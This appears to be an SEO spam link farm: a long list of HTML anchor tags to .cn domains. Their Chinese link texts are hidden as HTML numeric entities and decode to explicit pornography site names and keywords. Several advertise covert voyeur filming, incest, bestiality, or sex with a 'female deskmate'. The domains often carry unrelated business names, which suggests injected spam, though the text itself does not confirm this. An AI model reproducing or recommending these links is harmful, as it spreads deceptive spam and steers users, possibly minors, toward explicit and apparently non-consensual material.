<a href="http://www.wuyutv.cn" target="_blank">&#x8349;&#x903C;&#x7F8E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.woorimedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://www.layl0147.cn" target="_blank">A&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.elyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;91</a>|
<a href="http://www.kukarobotics.cn" target="_blank">&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x793E;&#x533A;</a>|
<a href="http://www.ggjbq.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://www.v18437.cn" target="_blank">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.tkri.cn" target="_blank">&#x9ED1;&#x4EBA;&#x64CD;&#x903C;&#x5927;&#x7247;</a>|
<a href="http://www.oiyg.cn" target="_blank">&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.uxwx0325rvic.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://www.menpa.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;xxxxx</a>|
<a href="http://www.fertiglobal.com.cn" target="_blank">&#x56DB;&#x864E;&#x7F51;&#x5740;&#x6700;&#x65B0;</a>|
<a href="http://www.daqiangqin.com.cn" target="_blank">&#x72E0;&#x72E0;&#x63D2;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://www.jrbw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;B</a>|
<a href="http://www.qpuis.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x642C;&#x8FD0;</a>|
<a href="http://www.surfstuff.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.13ling.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x66B4;&#x9732;&#x7F51;&#x7AD9;</a>|
<a href="http://www.apollo999.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://www.w4te6q.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.rkart.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://www.crosslend.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x62CD;</a>|
<a href="http://www.shoeeasy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bkahrgk.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x670B;&#x53CB;&#x7684;&#x5988;&#x5988;</a>|
<a href="http://www.wfshmm.cn" target="_blank">&#x6B27;&#x7F8E;&#x8349;&#x9752;&#x4E45;</a>|
<a href="http://www.lianmengwang.org.cn" target="_blank">&#x767D;&#x6D46;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.c9g6.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x82B1;</a>|
<a href="http://www.shoujishuaji.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://www.ntqcdz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://www.18degree.cn" target="_blank">&#x9ED1;&#x4E1D;91</a>|
<a href="http://www.o04i.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ff001.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tiyu888.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.bszc.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4EBA;&#x5996;</a>|
<a href="http://www.sczkxm.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lohastyle.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.mallzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BB6;&#x5C45;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>|
<a href="http://www.leomo.cn" target="_blank">91&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ukdhgvy.cn" target="_blank">&#x9ED1;&#x6599;&#x7F51;av</a>|
<a href="http://www.fmsm2m.cn" target="_blank">51&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.yzvjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://www.hattershub.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.exli.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x642C;&#x8FD0;&#x5DE5;</a>|
<a href="http://www.dspjtaut.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.mymib.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x59EC;&#x89C2;</a>|
<a href="http://www.srkr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://www.yxxwsjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x7247;&#x7247;&#x7247;</a>|
<a href="http://www.gzgoodjx.cn" target="_blank">&#x56FD;&#x4EA7;92&#x522E;&#x4F26;&#x810F;&#x8BDD;</a>|
<a href="http://www.hmlbc.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;A&#x7247;</a>|
<a href="http://www.whmuseum.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x5E73;&#x53F0;</a>|
<a href="http://www.tophqgk.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.cqjkvax.cn" target="_blank">&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ok526.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5927;&#x7247;</a>|
<a href="http://www.djfyw.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.qg168.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.btktw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mimi101.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.xcda.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x5348;&#x591C;</a>|
<a href="http://www.chenxianglin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x7231;&#x516B;&#x533A;</a>|
<a href="http://www.gzking.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://www.sdt168.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;8&#x9875;</a>|
<a href="http://www.gz22.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://www.meiman819.cn" target="_blank">&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wrc0594.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://www.redbar.com.cn" target="_blank">&#x7CBE;&#x4E1C;&#x4F20;&#x5A92;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.pinkmold.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.htlogistics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x82B1;</a>|
<a href="http://www.mm738t9kf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x738B;</a>|
<a href="http://www.peggydesign.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.maxman.org.cn" target="_blank">&#x4E9A;&#x745F;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://www.s4922.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.cheapwatchesstore.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x03B1;&#x7247;&#x5F71;&#x89C6;</a>|
<a href="http://www.ljdnzl.cn" target="_blank">&#x4EBA;&#x517D;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.eeqxiu.cn" target="_blank">&#x4E3B;&#x64AD;&#x8349;&#x903C;</a>|
<a href="http://www.rfmcw.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.gdpz221.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://www.fd622.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x65E5;&#x97E9;</a>|
<a href="http://www.k236.cn" target="_blank">&#x56FD;&#x8BED;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>|
<a href="http://www.rmokj.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x53E6;&#x7C7B;</a>|
<a href="http://www.uhpx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.ucmobi.cn" target="_blank">91&#x591C;&#x8272;</a>|
<a href="http://www.xplum.cn" target="_blank">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x52C9;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.zv26.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://www.ezcar.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dhvh.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C9B;&#x56FD;&#x514D;&#x8D39;v</a>|
<a href="http://www.yqyayy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.vsywu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.tjweizhou.cn" target="_blank">91&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjgmswjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x6700;&#x65B0;</a>|
<a href="http://www.syzhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a</a>|
<a href="http://www.11y53d.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E94;&#x7801;</a>|
<a href="http://www.shunderencai.cn" target="_blank">&#x5BC2;&#x5BDE;&#x5F71;&#x9662;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.news028.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5417;</a>|
<a href="http://www.2345n.cn" target="_blank">91&#x5927;&#x795E;&#x81EA;&#x62CD;</a>|
<a href="http://www.zhao111.cn" target="_blank">91&#x9999;&#x8549;&#x77ED;</a>|
<a href="http://www.amtfpureland.com.cn" target="_blank">91&#x793E;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://www.hbme.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://www.anvqiw.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7CBE;&#x54C1;</a>|
<a href="http://www.imeen.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.awtk.com.cn" target="_blank">&#x6BDB;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.2wigs.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;</a>|
<a href="http://www.100tips.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6001;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.parkhyoshin.cn" target="_blank">&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.11d39h.cn" target="_blank">69&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://www.95ys.cn" target="_blank">97&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x5F71;&#x9662;</a>|
<a href="http://www.asqcdiy.cn" target="_blank">91&#x793E;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://www.fzta.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.qdmingwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.qzef.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.sgcatv.com.cn" target="_blank">&#x7537;&#x540C;&#x514D;&#x8D39;gay&#x7247;</a>|
<a href="http://www.sxwww.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.heronet.com.cn" target="_blank">91&#x514D;&#x8D39;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.8888bob.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7535;&#x5F71;</a>|
<a href="http://www.mfpkvqqo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5E72;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.0566bx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.qixizxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.gjjyw.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hengtianbz.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://www.lpwkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x53D7;</a>|
<a href="http://www.jiezhei.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://www.servoactuator.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://www.sunbangkai.cn" target="_blank">&#x65E5;&#x672C;&#x723D;&#x7247;</a>|
<a href="http://www.cutelive.cn" target="_blank">&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jycyjg.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6001;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.taquguo.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cugx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.jsslxs.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.shuai88.cn" target="_blank">&#x56DB;&#x864E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.gsit168.cn" target="_blank">&#x624B;&#x673A;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fodg.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://www.zushuan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://www.pandaking.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.xydbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.auron.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.happyorangehz.cn" target="_blank">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x533A;</a>|
<a href="http://www.35cl.cn" target="_blank">91&#x9752;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.qcxityc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x4EA4;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.bjyuns.cn" target="_blank">&#x9EC4;&#x03B1;&#x5728;&#x7EBF;</a>|
<a href="http://www.thebo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x8272;</a>|
<a href="http://www.everexceedcorp.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dotnext.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x5C4F;</a>|
<a href="http://www.rkpn.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.mingreng.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dorsoo.cn" target="_blank">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.sznce.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x9B3C;</a>|
<a href="http://www.everett.com.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.dudd.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.shyzhg.net.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xgv2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.gdflooring.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99</a>|
<a href="http://www.stgolf.cn" target="_blank">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jiuan0520.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zcem.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.mofoto.cn" target="_blank">&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;</a>|
<a href="http://www.xbes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;</a>|
<a href="http://www.egopage.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.annn.com.cn" target="_blank">91&#x64B8;&#x64B8;&#x5C04;</a>|
<a href="http://www.keepingcloud.cn" target="_blank">&#x56FD;&#x4EA7;&#x6F2B;&#x5934;B&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://www.hovfo.cn" target="_blank">&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x5973;</a>|
<a href="http://www.pikk.cn" target="_blank">91&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://www.gxxsl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.iceshop.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x9760;&#x903C;</a>|
<a href="http://www.ucbbs.cn" target="_blank">&#x6210;&#x4EBA;&#x5C9B;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://www.kunzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;</a>|
<a href="http://www.19zl.cn" target="_blank">&#x9999;&#x6E2F;3&#x7EA7;&#x7247;</a>|
<a href="http://www.genomicbio.cn" target="_blank">&#x9752;&#x8349;&#x64CD;&#x7F51;</a>|
<a href="http://www.51links.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.newspr.net.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.nczyyjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://www.lswlsc.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x719F;&#x5973;</a>|
<a href="http://www.qpeiys.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;88</a>|
<a href="http://www.jxems.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.xuanzangsi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x76D7;&#x6444;&#x89C6;&#x9891;</a>|
<a href="http://www.11g87b.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;</a>|
<a href="http://www.ydyrs.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5168;&#x96C6;</a>|
<a href="http://www.fengyeqq.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.ymwoool.cn" target="_blank">91&#x4E9A;&#x8272;</a>|
<a href="http://www.xinmov.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.slwdq.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.doosanmachinetools.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.yhwow.cn" target="_blank">97&#x6210;&#x4EBA;</a>|
<a href="http://www.caom.cn" target="_blank">&#x798F;&#x5229;&#x5427;&#x5BFC;&#x822A;</a>|
<a href="http://www.svbg.com.cn" target="_blank">91&#x6843;&#x8272;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.benzlers.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7684;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://www.dlkt.com.cn" target="_blank">&#x7CBE;&#x54C1;91&#x81EA;&#x62CD;</a>|
<a href="http://www.jrlw.com.cn" target="_blank">&#x9752;&#x9752;&#x8D85;&#x78B0;&#x63A2;&#x82B1;</a>|
<a href="http://www.fscolor.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sharpblog.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;</a>|
<a href="http://www.simpleseo.cn" target="_blank">&#x64CD;&#x5973;&#x540C;&#x684C;</a>|
<a href="http://www.m6kwg44.cn" target="_blank">&#x5A77;&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://www.edit.net.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://www.idive.cn" target="_blank">&#x5E74;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://www.591hai.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x89C6;&#x9EBB;&#x8C46;</a>|
<a href="http://www.zhoufa.com.cn" target="_blank">&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;</a>|
<a href="http://www.tpli.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6027;&#x7231;</a>|
<a href="http://www.iolz.cn" target="_blank">&#x64CD;&#x903C;&#x9996;&#x9875;&#x7F51;</a>|
<a href="http://www.goodriches.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x63D2;b&#x7F51;&#x7AD9;</a>|
<a href="http://www.spmm12.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://www.ovnrbtb.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://www.ledth.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://www.qtgck.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.yanganan.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.bengqidong.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4F26;&#x7406;</a>|
<a href="http://www.aishuma.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.dldfxz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.hfkgs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://www.rxzjw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x56DB;&#x7EA7;&#x5927;&#x767D;&#x903C;</a>|
<a href="http://www.zhaomaohuahu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.zhzxsh.cn" target="_blank">&#x5185;&#x5C04;&#x7F51;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.365aiys.cn" target="_blank">&#x6210;&#x4EBA;&#x6DA9;&#x6DA9;</a>|
